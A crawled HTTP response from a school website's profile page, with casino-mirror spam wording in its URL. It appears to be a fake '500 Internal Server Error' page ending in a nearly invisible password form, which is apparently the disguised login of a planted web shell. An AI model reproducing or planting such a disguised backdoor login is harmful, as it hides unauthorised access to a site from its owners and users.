

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stdominics.co.in/profile/bitstarz-rabochee-zerkalo-9620/blog-comments
body_size: 200
content:
    <html>
  <head>
  <title>500 Internal Server Error</title>
  </head>
  <body>
  <h1>Internal Server Error</h1><p>The server encountered an internal error or misconfiguration and was unable to complete your request.</p><p>Please contact the server administrator and inform them of the time the error occurred, and anything you might have done that may have caused the error.</p><p>More information about this error may be available in the server error log.</p><hr><br><center><form method='post'><input style='text-align:center;border:1px solid white;' type='password' name='pass'></form>
